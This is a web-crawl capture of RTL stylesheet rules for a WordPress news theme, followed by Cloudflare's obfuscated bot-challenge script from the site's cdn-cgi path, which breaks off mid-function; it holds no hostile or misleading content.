		text-align: center;
	}

	body.rtl .ticker-news-wrap.layout--two .ticker_label_title:after {
		left: -9px;
		right: initial;
		transform: rotate(180deg);
	}

	body.rtl .newsmatic-widget-carousel-posts.layout--one .carousel-posts-wrap .post-categories {
		right: 0;
	}

	body.rtl .post-inner-wrapper .post-categories {
		padding-right: 0;
	}

	body.rtl.single .navigation.post-navigation .nav-links > div {
	    border-left: 1px solid #d9d9d9;
	    border-right: none;
	}

	body.rtl.single .navigation.post-navigation .nav-previous {
		text-align: left;
		padding-left: 20px;
	}

	body.rtl.single .navigation.post-navigation .nav-next {
		text-align: right;
		padding-right: 20px;
	}

	body.rtl.single .navigation.post-navigation .nav-next i {
	    transform: rotate(180deg);
	}

	body.rtl.single .navigation.post-navigation .nav-previous i {
		transform: rotate(180deg);
	}

	@media (max-width: 769px) {
		body.rtl ul.menu .toggle-sub-menu {
			left: 2px;
			right: initial;
			text-align: left;
		}
	}

	body.rtl .site-footer .site-info {
		text-align: right;
	}

	body.rtl .bottom-menu {
		text-align: left;
	}

	body.rtl .news-grid.layout--four .post-categories {
		padding-right: 0;
	}

	body.rtl .news-list.layout--two .news-list-post-wrap.column--three .list-item figure.post-thumb-wrap {
		margin-left: 0;
		margin-right: 15px;
	}

	body.rtl .banner-layout--four .main-banner-wrap {
		padding-right: 0;
		padding-left: 4px;
	}

	body.rtl .banner-layout--four .main-banner-wrap {
		padding-right: 0;
		padding-left: 4px;
	}

	body.rtl .banner-layout--four .main-banner-block-posts.banner-trailing-posts {
		padding-right: 4px;
		padding-left: 0;
	}

	body.rtl .banner-layout--four.tab_slider--banner_slider .main-banner-wrap {
		padding-right: 4px;
		padding-left: 0;
	}

	body.rtl .banner-layout--four.tab_slider--banner_slider .main-banner-block-posts.banner-trailing-posts {
		padding-right: 0;
		padding-left: 4px;
	}

	body.rtl .banner-layout--four .post-categories {
		padding-right: 0;
	}

	body.rtl .widget_newsmatic_posts_list_widget .layout-three .post-item:first-child .post-numbering {
		float: left;
	}

	body.rtl .widget ul li,
	body.rtl .widget ol li {
		padding: 9px 14px 9px 0;
	}

	body.rtl .widget ul li:before,
	body.rtl .widget ol li:before {
		right: 0;
	    transform: rotate(180deg);
	    left: initial;
	}

	body.rtl .site-header.layout--default .header-right-button-wrap .title-icon i {
		padding: 0 0 0 6px;
	}

	body.rtl .site-header.layout--default .header-right-button-wrap > div:first-child {
		padding-left: 30px;
	}

	body.rtl .site-header.layout--default .header-right-button-wrap > div:last-child {
		padding-left: 0;
	}

	body.rtl .modal-content {
		padding: 0 0 0 20px;
	}

	body.rtl .site-header.layout--default .mode_toggle_wrap {
		padding: 0 20px 0 0;
	}

	body.rtl.left-sidebar #theme-content .row .secondary-left-sidebar {
		margin-right: 0;
		margin-left: 20px;
	}

	body.rtl.both-sidebar #theme-content .row .secondary-left-sidebar {
		margin-right: 0;
		margin-left: 20px;
	}

	body.rtl.both-sidebar #theme-content .row .secondary-sidebar {
		margin-left: 0;
	}

	body.rtl.left-both-sidebar #theme-content .secondary-left-sidebar,
	body.rtl.left-both-sidebar #theme-content .secondary-sidebar {
		margin-left: 20px;
		margin-right: 0;
	}

	body.rtl.right-both-sidebar #theme-content .secondary-left-sidebar,
	body.rtl.right-both-sidebar #theme-content .secondary-sidebar {
		margin-left: 0;
		margin-right: 20px;
	}

	@media (max-width: 1025px) {
		body.rtl #theme-content .row .secondary-left-sidebar,
		body.rtl #theme-content .row .secondary-sidebar {
			margin-left: 0;
			margin-right: 0;
		}

		body.rtl.both-sidebar #theme-content .row .secondary-left-sidebar {
			margin-left: 0;
		}
	}

	body.rtl .site-header.layout--default .top-ticker-news .slick-list li {
		text-align: left;
	}

	body.rtl .site-header.layout--default .top-ticker-news .slick-list {
		margin-right: auto;
	}

	/* Filter */
	body.rtl .news-filter .tab-title {
		padding: 0 15px 0 0;
	}

	body.rtl .news-filter.layout--four .trailing-post .post-element {
		padding: 0 18px 0 0;
	} /* filter end*/

	body.rtl .banner-layout--four.tab_slider--banner_slider .main-banner-wrap {
		padding: 0 4px 0 0;
	}

	body.rtl .newsmatic-widget-carousel-posts .carousel-posts-wrap .post-categories li {
		padding: 0;
	}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.alwan-news.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8623
content:
window._cf_chl_opt={AKGCx8:'b'};~function(r7,Ky,Kf,KG,Kg,Kq,KV,KS,r1,r3){r7=B,function(M,K,rz,r6,Q,c){for(rz={M:291,K:210,Q:219,c:320,F:349,R:341,W:403,Z:364,I:322},r6=B,Q=M();!![];)try{if(c=-parseInt(r6(rz.M))/1*(parseInt(r6(rz.K))/2)+-parseInt(r6(rz.Q))/3*(-parseInt(r6(rz.c))/4)+parseInt(r6(rz.F))/5+parseInt(r6(rz.R))/6+-parseInt(r6(rz.W))/7+-parseInt(r6(rz.Z))/8+parseInt(r6(rz.I))/9,c===K)break;else Q.push(Q.shift())}catch(F){Q.push(Q.shift())}}(d,289754),Ky=this||self,Kf=Ky[r7(424)],KG={},KG[r7(301)]='o',KG[r7(246)]='s',KG[r7(387)]='u',KG[r7(379)]='z',KG[r7(206)]='n',KG[r7(355)]='I',KG[r7(332)]='b',Kg=KG,Ky[r7(295)]=function(M,K,Q,F,Q7,Q6,Q5,rB,R,Z,I,i,D,C,A){if(Q7={M:361,K:302,Q:328,c:302,F:248,R:321,W:285,Z:321,I:306,i:390,v:200,D:260,C:300,e:395,n:351,A:318,P:221,h:203,s:313},Q6={M:373,K:260,Q:358,c:198,F:290},Q5={M:391,K:202,Q:238,c:346},rB=r7,R={'CJcJg':function(P,h){return h===P},'nrghh':function(P,h){return P+h},'zxcaM':function(P,h){return P<h},'bXLcX':function(P,h){return P(h)},'JhRvY':function(P,h){return P+h},'vZpbn':function(P,h,s){return P(h,s)},'tOKFE':function(P,h){return P+h},'fUQEn':function(P,h){return P+h}},K===null||K===void 0)return F;for(Z=Kx(K),M[rB(Q7.M)][rB(Q7.K)]&&(Z=Z[rB(Q7.Q)](M[rB(Q7.M)][rB(Q7.c)](K))),Z=M[rB(Q7.F)][rB(Q7.R)]&&M[rB(Q7.W)]?M[rB(Q7.F)][rB(Q7.Z)](new M[(rB(Q7.W))](Z)):function(P,rM,s){for(rM=rB,P[rM(Q6.M)](),s=0;s<P[rM(Q6.K)];R[rM(Q6.Q)](P[s],P[s+1])?P[rM(Q6.c)](R[rM(Q6.F)](s,1),1):s+=1);return P}(Z),I='nAsAaAb'.split('A'),I=I[rB(Q7.I)][rB(Q7.i)](I),i=0;R[rB(Q7.v)](i,Z[rB(Q7.D)]);D=Z[i],C=KO(M,K,D),R[rB(Q7.C)](I,C)?(A='s'===C&&!M[rB(Q7.e)](K[D]),rB(Q7.n)===R[rB(Q7.A)](Q,D)?R[rB(Q7.P)](W,Q+D,C):A||W(R[rB(Q7.h)](Q,D),K[D])):W(R[rB(Q7.s)](Q,D),C),i++);return F;function W(P,s,rw){rw=B,Object[rw(Q5.M)][rw(Q5.K)][rw(Q5.Q)](F,s)||(F[s]=[]),F[s][rw(Q5.c)](P)}},Kq=r7(343)[r7(205)](';'),KV=Kq[r7(306)][r7(390)](Kq),Ky[r7(259)]=function(K,Q,Qd,rK,F,R,W,Z,I,i){for(Qd={M:335,K:274,Q:260,c:286,F:346,R:376},rK=r7,F={},F[rK(Qd.M)]=function(v,D){return v<D},R=F,W=Object[rK(Qd.K)](Q),Z=0;Z<W[rK(Qd.Q)];Z++)if(I=W[Z],'f'===I&&(I='N'),K[I]){for(i=0;R[rK(Qd.M)](i,Q[W[Z]][rK(Qd.Q)]);-1===K[I][rK(Qd.c)](Q[W[Z]][i])&&(KV(Q[W[Z]][i])||K[I][rK(Qd.F)]('o.'+Q[W[Z]][i])),i++);}else K[I]=Q[W[Z]][rK(Qd.R)](function(v){return'o.'+v})},KS=null,r1=r0(),r3=function(cc,cQ,cr,cM,ru,K,Q,c,F){return cc={M:289,K:280},cQ={M:430,K:418,Q:254,c:337,F:383,R:346,W:195,Z:276,I:275,i:404,v:430,D:371,C:346,e:430},cr={M:260},cM={M:260,K:371,Q:391,c:202,F:238,R:391,W:202,Z:238,I:333,i:196,v:324,D:346,C:314,e:418,n:265,A:231,P:284,h:433,s:201,b:342,Y:190,J:283,H:440,N:241,j:418,l:346,y:413,f:430,G:324,g:209,z:339,O:430,x:202,V:409,k:275,S:196,o:314,T:429,m:196,a:388,U:224,X:346,L:276,E:201,d0:388,d1:346,d2:201,d3:319,d4:222,d5:237,d6:195,d7:384,d8:242,d9:329,dd:346,dw:439,dB:404},ru=r7,K={'iqmdo':function(R,W){return R>W},'JOnaY':function(R,W){return R<W},'MTjeD':function(R,W){return W|R},'rmREt':function(R,W){return W&R},'SLbOo':function(R,W){return R-W},'wYrKr':function(R,W){return W===R},'TYlll':function(R,W){return R==W},'LwgNM':function(R,W){return R-W},'eMfzJ':function(R,W){return R(W)},'CmKHI':function(R,W){return R>W},'AfyXK':function(R,W){return R|W},'ySUzP':function(R,W){return R<<W},'OPtHN':function(R,W){return R==W},'obabY':function(R,W){return W==R},'KGGRu':function(R,W){return R(W)},'Pqnva':function(R,W){return R-W},'wJCPS':function(R,W){return R(W)},'PGKfL':function(R,W){return R<<W},'HRTBm':function(R,W){return R|W},'gRWhr':function(R,W){return R-W},'XOAcj':function(R,W){return R(W)},'lEPrb':function(R,W){return R<W},'RnCRb':function(R,W){return R|W},'hsvaJ':function(R,W){return R&W},'TdGLv':function(R,W){return R==W},'rNDGT':function(R,W){return R-W},'OmVjp':function(R,W){return W!==R},'Sgbda':function(R,W){return R(W)},'HrprR':function(R,W){return R(W)},'JnGzS':function(R,W){return W!=R},'nzAjY':function(R,W){return R*W}},Q=String[ru(cc.M)],c={'h':function(R,cw){return cw={M:213,K:371},null==R?'':c.g(R,6,function(W,rp){return rp=B,rp(cw.M)[rp(cw.K)](W)})},'g':function(R,W,Z,rA,I,i,D,C,A,P,s,Y,J,H,N,j,y,G){if(rA=ru,null==R)return'';for(i={},D={},C='',A=2,P=3,s=2,Y=[],J=0,H=0,N=0;N<R[rA(cM.M)];N+=1)if(j=R[rA(cM.K)](N),Object[rA(cM.Q)][rA(cM.c)][rA(cM.F)](i,j)||(i[j]=P++,D[j]=!0),y=C+j,Object[rA(cM.R)][rA(cM.W)][rA(cM.F)](i,y))C=y;else{if(Object[rA(cM.R)][rA(cM.c)][rA(cM.Z)](D,C)){if(K[rA(cM.I)](256,C[rA(cM.i)](0))){for(I=0;K[rA(cM.v)](I,s);J<<=1,H==W-1?(H=0,Y[rA(cM.D)](Z(J)),J=0):H++,I++);for(G=C[rA(cM.i)](0),I=0;K[rA(cM.I)](8,I);J=K[rA(cM.C)](J<<1.03,K[rA(cM.e)](G,1)),H==K[rA(cM.n)](W,1)?(H=0,Y[rA(cM.D)](Z(J)),J=0):H++,G>>=1,I++);}else if(K[rA(cM.A)](rA(cM.P),rA(cM.h)))Q(I);else{for(G=1,I=0;I<s;J=J<<1.49|G,K[rA(cM.s)](H,K[rA(cM.b)](W,1))?(H=0,Y[rA(cM.D)](K[rA(cM.Y)](Z,J)),J=0):H++,G=0,I++);for(G=C[rA(cM.i)](0),I=0;K[rA(cM.J)](16,I);J=K[rA(cM.H)](K[rA(cM.N)](J,1),K[rA(cM.j)](G,1)),H==W-1?(H=0,Y[rA(cM.l)](Z(J)),J=0):H++,G>>=1,I++);}A--,K[rA(cM.y)](0,A)&&(A=Math[rA(cM.f)](2,s),s++),delete D[C]}else for(G=i[C],I=0;K[rA(cM.G)](I,s);J=K[rA(cM.H)](J<<1.54,1&G),K[rA(cM.g)](H,W-1)?(H=0,Y[rA(cM.D)](K[rA(cM.z)](Z,J)),J=0):H++,G>>=1,I++);C=(A--,K[rA(cM.g)](0,A)&&(A=Math[rA(cM.O)](2,s),s++),i[y]=P++,String(j))}if(''!==C){if(Object[rA(cM.Q)][rA(cM.x)][rA(cM.F)](D,C)){if(256>C[rA(cM.i)](0)){for(I=0;I<s;J<<=1,H==K[rA(cM.V)](W,1)?(H=0,Y[rA(cM.D)](K[rA(cM.k)](Z,J)),J=0):H++,I++);for(G=C[rA(cM.S)](0),I=0;8>I;J=1&G|J<<1.52,K[rA(cM.y)](H,W-1)?(H=0,Y[rA(cM.D)](Z(J)),J=0):H++,G>>=1,I++);}else{for(G=1,I=0;I<s;J=K[rA(cM.o)](K[rA(cM.T)](J,1),G),K[rA(cM.s)](H,W-1)?(H=0,Y[rA(cM.l)](Z(J)),J=0):H++,G=0,I++);for(G=C[rA(cM.m)](0),I=0;16>I;J=K[rA(cM.a)](J<<1.84,1.59&G),H==K[rA(cM.U)](W,1)?(H=0,Y[rA(cM.X)](K[rA(cM.L)](Z,J)),J=0):H++,G>>=1,I++);}A--,K[rA(cM.E)](0,A)&&(A=Math[rA(cM.O)](2,s),s++),delete D[C]}else for(G=i[C],I=0;K[rA(cM.G)](I,s);J=K[rA(cM.d0)](J<<1,G&1.35),W-1==H?(H=0,Y[rA(cM.d1)](K[rA(cM.z)](Z,J)),J=0):H++,G>>=1,I++);A--,K[rA(cM.d2)](0,A)&&s++}for(G=2,I=0;K[rA(cM.d3)](I,s);J=K[rA(cM.d4)](J<<1.44,K[rA(cM.d5)](G,1)),K[rA(cM.d6)](H,W-1)?(H=0,Y[rA(cM.D)](Z(J)),J=0):H++,G>>=1,I++);for(;;)if(J<<=1,H==K[rA(cM.d7)](W,1)){if(K[rA(cM.d8)](rA(cM.d9),rA(cM.d9)))return'o.'+K;else{Y[rA(cM.dd)](K[rA(cM.dw)](Z,J));break}}else H++;return Y[rA(cM.dB)]('')},'j':function(R,cK,rP){return cK={M:196},rP=ru,R==null?'':R==''?null:c.i(R[rP(cr.M)],32768,function(W,rh){return rh=rP,R[rh(cK.M)](W)})},'i':function(R,W,Z,rs,I,i,D,C,A,P,s,Y,J,H,N,j,G,y){for(rs=ru,I=[],i=4,D=4,C=3,A=[],Y=Z(0),J=W,H=1,P=0;3>P;I[P]=P,P+=1);for(N=0,j=Math[rs(cQ.M)](2,2),s=1;j!=s;y=K[rs(cQ.K)](Y,J),J>>=1,J==0&&(J=W,Y=K[rs(cQ.Q)](Z,H++)),N|=s*(0<y?1:0),s<<=1);switch(N){case 0:for(N=0,j=Math[rs(cQ.M)](2,8),s=1;K[rs(cQ.c)](s,j);y=J&Y,J>>=1,0==J&&(J=W,Y=Z(H++)),N|=K[rs(cQ.F)](0<y?1:0,s),s<<=1);G=Q(N);break;case 1:for(N=0,j=Math[rs(cQ.M)](2,16),s=1;K[rs(cQ.c)](s,j);y=J&Y,J>>=1,0==J&&(J=W,Y=Z(H++)),N|=s*(0<y?1:0),s<<=1);G=Q(N);break;case 2:return''}for(P=I[3]=G,A[rs(cQ.R)](G);;){if(H>R)return'';for(N=0,j=Math[rs(cQ.M)](2,C),s=1;s!=j;y=J&Y,J>>=1,J==0&&(J=W,Y=Z(H++)),N|=s*(0<y?1:0),s<<=1);switch(G=N){case 0:for(N=0,j=Math[rs(cQ.M)](2,8),s=1;s!=j;y=J&Y,J>>=1,K[rs(cQ.W)](0,J)&&(J=W,Y=K[rs(cQ.Z)](Z,H++)),N|=s*(0<y?1:0),s<<=1);I[D++]=Q(N),G=D-1,i--;break;case 1:for(N=0,j=Math[rs(cQ.M)](2,16),s=1;s!=j;y=J&Y,J>>=1,0==J&&(J=W,Y=K[rs(cQ.I)](Z,H++)),N|=(0<y?1:0)*s,s<<=1);I[D++]=Q(N),G=D-1,i--;break;case 2:return A[rs(cQ.i)]('')}if(0==i&&(i=Math[rs(cQ.v)](2,C),C++),I[G])G=I[G];else if(G===D)G=P+P[rs(cQ.D)](0);else return null;A[rs(cQ.C)](G),I[D++]=P+G[rs(cQ.D)](0),i--,P=G,i==0&&(i=Math[rs(cQ.e)](2,C),C++)}}},F={},F[ru(cc.K)]=c.h,F}(),r4();function Ka(QI,QZ,rR,M,K,c,F,R,W,Z){if(QI={M:207,K:264,Q:250,c:338,F:382,R:281,W:426,Z:369,I:270,i:215,v:240,D:325,C:327,e:315,n:191,A:227,P:240,h:380},QZ={M:192},rR=r7,M={'rImci':rR(QI.M),'kPtgQ':rR(QI.K),'mpbhu':function(Q){return Q()},'PczqY':function(Q,c){return Q===c}},K=KT(),K===null){if(M[rR(QI.Q)](rR(QI.c),rR(QI.F)))try{return c=C[rR(QI.R)](rR(QI.W)),c[rR(QI.Z)]=rR(QI.I),c[rR(QI.i)]='-1',e[rR(QI.v)][rR(QI.D)](c),F=c[rR(QI.C)],R={},R=n(F,F,'',R),R=A(F,F[M[rR(QI.e)]]||F[rR(QI.n)],'n.',R),R=P(F,c[M[rR(QI.A)]],'d.',R),h[rR(QI.P)][rR(QI.h)](c),W={},W.r=R,W.e=null,W}catch(I){return Z={},Z.r={},Z.e=I,Z}else return}KS=(KS&&clearTimeout(KS),setTimeout(function(rW){rW=rR,M[rW(QZ.M)](Ko)},K*1e3))}function r4(cy,cl,cH,cJ,rb,M,K,Q,c,cN,F){if(cy={M:381,K:438,Q:204,c:230,F:305,R:193,W:406,Z:419,I:308,i:386,v:260,D:252,C:216,e:402,n:405},cl={M:252,K:419,Q:347,c:405},cH={M:344,K:266},cJ={M:406,K:417,Q:407,c:359,F:205,R:391,W:202,Z:238,I:196,i:401,v:346,D:196,C:228,e:336,n:309,A:367,P:346,h:422,s:196,b:385,Y:425,J:410,H:430,N:370,j:422,l:430},rb=r7,M={'MwHLE':rb(cy.M),'RFMUA':function(R,W){return R>W},'PIfRj':function(R,W){return R-W},'btsOv':function(R,W){return R(W)},'iQMXC':function(R,W){return R<<W},'niDzk':function(R,W){return R&W},'tpykc':function(R,W){return R!==W},'OiXpx':function(R){return R()},'GUPJv':function(R,W){return R(W)},'pdCgP':function(R,W){return W==R},'nUoqu':function(R){return R()},'qqJLd':rb(cy.K),'mCOga':rb(cy.Q)},K=Ky[rb(cy.c)],!K)return;if(!KL()){if(M[rb(cy.F)]!==rb(cy.Q))Q(M[rb(cy.R)],c.e);else return}if(Q=![],c=function(cA,cn,rY){if(cA={M:292},cn={M:340},rY=rb,!Q){if(Q=!![],!M[rY(cH.M)](KL))return;M[rY(cH.K)](Ko,function(W,cb,cs,cP,ry,Z,i,v,D){if(cb={M:331},cs={M:271},cP={M:362},ry=rY,Z={'legEU':function(I,i){return I<i},'OpKsD':function(I,i,rJ){return rJ=B,M[rJ(cn.M)](I,i)},'xcvbA':function(I,i){return I==i},'xckGM':function(I,i){return I<i},'dibVK':function(I,i,rH){return rH=B,M[rH(cA.M)](I,i)},'NiGEM':function(I,i,rN){return rN=B,M[rN(cP.M)](I,i)},'tYFZj':function(I,i){return I|i},'XDaUA':function(I,i,rj){return rj=B,M[rj(cs.M)](I,i)},'PYwVP':function(I,i,rl){return rl=B,M[rl(cb.M)](I,i)},'dblol':function(I,i){return I<i}},M[ry(cJ.M)](ry(cJ.K),ry(cJ.Q)))r5(K,W);else for(i=ry(cJ.c)[ry(cJ.F)]('|'),v=0;!![];){switch(i[v++]){case'0':BW=BZ(BI);continue;case'1':if(dV[ry(cJ.R)][ry(cJ.W)][ry(cJ.Z)](dk,dS)){if(256>Bt[ry(cJ.I)](0)){for(Mv=0;Z[ry(cJ.i)](MD,MC);Mn<<=1,Mp-1==Mu?(MA=0,MP[ry(cJ.v)](Mh(Ms)),Mb=0):MY++,Me++);for(D=MJ[ry(cJ.D)](0),MH=0;Z[ry(cJ.C)](8,MN);Ml=My<<1.27|D&1,Z[ry(cJ.e)](Mf,MG-1)?(Mg=0,Mz[ry(cJ.v)](MO(Mx)),Mq=0):MV++,D>>=1,Mj++);}else{for(D=1,Mk=0;Z[ry(cJ.n)](MS,Mo);Mm=Ma<<1.42|D,MU==Z[ry(cJ.A)](MX,1)?(ML=0,ME[ry(cJ.P)](Z[ry(cJ.h)](K0,K1)),K2=0):K3++,D=0,MT++);for(D=K4[ry(cJ.s)](0),K5=0;16>K6;K8=Z[ry(cJ.b)](Z[ry(cJ.Y)](K9,1),Z[ry(cJ.J)](D,1)),Kd==Kw-1?(KB=0,KM[ry(cJ.P)](KK(Kr)),KQ=0):Kc++,D>>=1,K7++);}Mc--,0==MF&&(MR=MW[ry(cJ.H)](2,MZ),MI++),delete Mt[Mi]}else for(D=wa[wU],wX=0;Z[ry(cJ.N)](wL,wE);B1=B2<<1.26|D&1.07,B4-1==B3?(B5=0,B6[ry(cJ.v)](Z[ry(cJ.j)](B7,B8)),B9=0):Bd++,D>>=1,B0++);continue;case'2':0==BB&&(BM=BK[ry(cJ.l)](2,Br),BQ++);continue;case'3':Bw--;continue;case'4':Bc[BF]=BR++;continue}break}})}},M[rb(cy.W)](Kf[rb(cy.Z)],rb(cy.K))){if(rb(cy.I)!==rb(cy.I))return cN={M:196},M[rb(cy.i)](null,R)?'':W==''?null:Z.i(I[rb(cy.v)],32768,function(C,rf){return rf=rb,v[rf(cN.M)](C)});else M[rb(cy.D)](c)}else Ky[rb(cy.C)]?Kf[rb(cy.C)](rb(cy.e),c):(F=Kf[rb(cy.n)]||function(){},Kf[rb(cy.n)]=function(rG){rG=rb,M[rG(cl.M)](F),Kf[rG(cl.K)]!==M[rG(cl.Q)]&&(Kf[rG(cl.c)]=F,c())})}function KE(M,K,Qh,QP,QA,Qp,ri,Q,c,F,R){Qh={M:258,K:310,Q:357,c:230,F:408,R:437,W:239,Z:389,I:194,i:226,v:296,D:294,C:245,e:225,n:273,A:272,P:393,h:316,s:363,b:350,Y:350,J:415,H:280,N:353},QP={M:435,K:282},QA={M:263,K:217,Q:312,c:226,F:220},Qp={M:256},ri=r7,Q={'aZEXx':ri(Qh.M),'OxToQ':function(W,Z){return W<Z},'hEUhk':ri(Qh.K),'UXUnD':function(W,Z){return W+Z},'iZHBG':ri(Qh.Q),'TSaGn':function(W,Z){return W(Z)},'QivvM':function(W){return W()}},c=Ky[ri(Qh.c)],console[ri(Qh.F)](Ky[ri(Qh.R)]),F=new Ky[(ri(Qh.W))](),F[ri(Qh.Z)](ri(Qh.I),Q[ri(Qh.i)](Q[ri(Qh.i)](ri(Qh.v),Ky[ri(Qh.R)][ri(Qh.D)]),ri(Qh.C))+c.r),c[ri(Qh.e)]&&(F[ri(Qh.M)]=5e3,F[ri(Qh.n)]=function(rv){rv=ri,K(Q[rv(Qp.M)])}),F[ri(Qh.A)]=function(rD){rD=ri,F[rD(QA.M)]>=200&&Q[rD(QA.K)](F[rD(QA.M)],300)?K(Q[rD(QA.Q)]):K(Q[rD(QA.c)](Q[rD(QA.F)],F[rD(QA.M)]))},F[ri(Qh.P)]=function(rC){rC=ri,Q[rC(QP.M)](K,rC(QP.K))},R={'t':Q[ri(Qh.h)](KX),'lhr':Kf[ri(Qh.s)]&&Kf[ri(Qh.s)][ri(Qh.b)]?Kf[ri(Qh.s)][ri(Qh.Y)]:'','api':c[ri(Qh.e)]?!![]:![],'c':Km(),'payload':M},F[ri(Qh.J)](r3[ri(Qh.H)](JSON[ri(Qh.N)](R)))}function d(cz){return cz='zDfZD,_cf_chl_opt,loading,Sgbda,AfyXK,eMfzJ,navigator,mpbhu,MwHLE,POST,TdGLv,charCodeAt,4|2|1|0|3,splice,CnwA5,zxcaM,TYlll,hasOwnProperty,tOKFE,aVxbe,split,number,clientInformation,Olbka,obabY,4USrGMZ,tbUZq,postMessage,nKeOR3+u6aCByqkcdbFTX1sxJShfv$GDrAUWlEPtHjw4iQL-pYVoN8z2g0MZm9I57,chctx,tabIndex,addEventListener,OxToQ,VvZTC,20883gJElJJ,iZHBG,vZpbn,RnCRb,SSTpq3,gRWhr,api,UXUnD,kPtgQ,OpKsD,randomUUID,__CF$cv$params,wYrKr,Function,MgXbD,tzcQm,FFfZe,/invisible/jsd,hsvaJ,call,XMLHttpRequest,body,ySUzP,OmVjp,error,catch,/jsd/oneshot/d251aa49a8a3/0.8390514786117502:1769495307:Vnhbtn2oB0N_wO3KT9Qtzv_NdtIB5AeHgVDdGC8ZeGY/,string,tdzgm,Array,KclTZ,PczqY,mjVmI,nUoqu,tgiDr,HrprR,FRasH,aZEXx,random,timeout,rxvNi8,length,source,SCkwM,status,contentDocument,SLbOo,GUPJv,JBxy9,DiGup,HtFMs,display: none,iQMXC,onload,ontimeout,keys,wJCPS,XOAcj,now,GmHxF,qHzaM,CYON,createElement,xhr-error,CmKHI,QogUC,Set,indexOf,LRmiB4,[native code],fromCharCode,nrghh,123364moNLrT,PIfRj,KnfpG,AKGCx8,pRIb1,/cdn-cgi/challenge-platform/h/,GEtPr,rqogf,floor,bXLcX,object,getOwnPropertyNames,NMIVo,xLviA,mCOga,includes,errorInfoObject,lXhjU,xckGM,success,jaZFk,hEUhk,fUQEn,MTjeD,rImci,QivvM,WyQsu,JhRvY,lEPrb,148cCDUOU,from,3734802dRhhkd,tHovv,JOnaY,appendChild,uelYQ,contentWindow,concat,OgUfk,sopbp,niDzk,boolean,iqmdo,isArray,QEHGt,xcvbA,JnGzS,ClqLR,KGGRu,RFMUA,1650972QHwoSI,LwgNM,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,OiXpx,Cnuik,push,qqJLd,pkLOA2,683300wsQVMt,href,d.cookie,yBUMH,stringify,getPrototypeOf,bigint,event,http-code:,CJcJg,1|3|2|4|0,TYlZ6,Object,btsOv,location,863448CERzEc,TJlfk,sid,dibVK,BEeFA,style,dblol,charAt,parent,sort,cwKhJ,AdeF3,map,BKmUu,bBqmv,symbol,removeChild,error on cf_chl_props,iIicJ,nzAjY,rNDGT,tYFZj,pdCgP,undefined,HRTBm,open,bind,prototype,fMtAB,onerror,/b/ov1/0.8390514786117502:1769495307:Vnhbtn2oB0N_wO3KT9Qtzv_NdtIB5AeHgVDdGC8ZeGY/,isNaN,ZUgfw,detail,jsd,AQtoE,toString,legEU,DOMContentLoaded,3079608HQrTCj,join,onreadystatechange,tpykc,IWwGO,log,Pqnva,PYwVP,aUjz8,AXegC,OPtHN,Rpdwi,send,nSHzL,dmEBd,rmREt,readyState,iHuou,HDqFh,NiGEM,cloudflare-invisible,document,XDaUA,iframe,zBMyo,xBPNM,PGKfL,pow,GSKYP,function,zNMbC,VyYNN,TSaGn'.split(','),d=function(){return cz},d()}function KT(Qc,rF,M,K,Q,c){for(Qc={M:197,K:205,Q:206,c:230},rF=r7,M=rF(Qc.M)[rF(Qc.K)]('|'),K=0;!![];){switch(M[K++]){case'0':if(typeof Q!==rF(Qc.Q)||Q<30)return null;continue;case'1':Q=c.i;continue;case'2':if(!c)return null;continue;case'3':return Q;case'4':c=Ky[rF(Qc.c)];continue}break}}function KU(M,Qt,rZ){return Qt={M:257},rZ=r7,Math[rZ(Qt.M)]()<M}function Kx(K,rU,rd,Q,c,F){for(rU={M:293,K:293,Q:328,c:274,F:354},rd=r7,Q={},Q[rd(rU.M)]=function(R,W){return R!==W},c=Q,F=[];c[rd(rU.K)](null,K);F=F[rd(rU.Q)](Object[rd(rU.c)](K)),K=Object[rd(rU.F)](K));return F}function KO(K,Q,F,rm,r9,R,W,Z,e,I){W=(rm={M:420,K:211,Q:428,c:396,F:262,R:251,W:412,Z:432,I:377,i:365,v:396,D:301,C:399,e:262,n:412,A:244,P:428,h:248,s:334,b:377,Y:377},r9=r7,R={},R[r9(rm.M)]=function(i,D){return D&i},R[r9(rm.K)]=function(i,D){return D==i},R[r9(rm.Q)]=function(i,D){return i<D},R[r9(rm.c)]=function(i,D){return i===D},R[r9(rm.F)]=r9(rm.R),R[r9(rm.W)]=r9(rm.Z),R[r9(rm.I)]=function(i,D){return D===i},R[r9(rm.i)]=function(i,D){return i===D},R);try{Z=Q[F]}catch(i){return'i'}if(null==Z)return W[r9(rm.v)](void 0,Z)?'u':'x';if(W[r9(rm.K)](r9(rm.D),typeof Z)){if(r9(rm.C)!==W[r9(rm.e)])try{if(W[r9(rm.K)](W[r9(rm.n)],typeof Z[r9(rm.A)]))return Z[r9(rm.A)](function(){}),'p'}catch(D){}else e=W[r9(rm.M)](C,e),n>>=1,W[r9(rm.K)](0,A)&&(P=h,s=K(Y++)),J|=(W[r9(rm.P)](0,e)?1:0)*H,N<<=1}return K[r9(rm.h)][r9(rm.s)](Z)?'a':W[r9(rm.b)](Z,K[r9(rm.h)])?'D':W[r9(rm.Y)](!0,Z)?'T':W[r9(rm.i)](!1,Z)?'F':(I=typeof Z,r9(rm.Z)==I?Kz(K,Z)?'N':'f':Kg[I]||'?')}function B(w,M,K,r){return w=w-190,K=d(),r=K[w],r}function Km(){return KT()!==null}function KX(Qi,rI,M){return Qi={M:230,K:299},rI=r7,M=Ky[rI(Qi.M)],Math[rI(Qi.K)](+atob(M.t))}function r2(c,F,Qj,rn,R,W,Z,I,i,v,D,C,n){if(Qj={M:438,K:394,Q:236,c:398,F:208,R:304,W:431,Z:323,I:419,i:269,v:405,D:375,C:360,e:230,n:279,A:436,P:296,h:437,s:294,b:434,Y:421,J:239,H:389,N:194,j:258,l:273,y:199,f:437,G:199,g:223,z:287,O:437,x:348,V:437,k:411,S:267,o:307,T:214,m:261,a:392,U:415,X:280},rn=r7,R={'GSKYP':function(A){return A()},'tHovv':function(A,P){return A!==P},'HtFMs':rn(Qj.M),'qHzaM':function(A,P){return A+P},'zDfZD':function(A,P){return A+P},'VyYNN':rn(Qj.K),'HDqFh':rn(Qj.Q),'fMtAB':rn(Qj.c)},!KU(0)){if(rn(Qj.F)===rn(Qj.R))R[rn(Qj.W)](R),R[rn(Qj.Z)](W[rn(Qj.I)],R[rn(Qj.i)])&&(v[rn(Qj.v)]=D,C());else 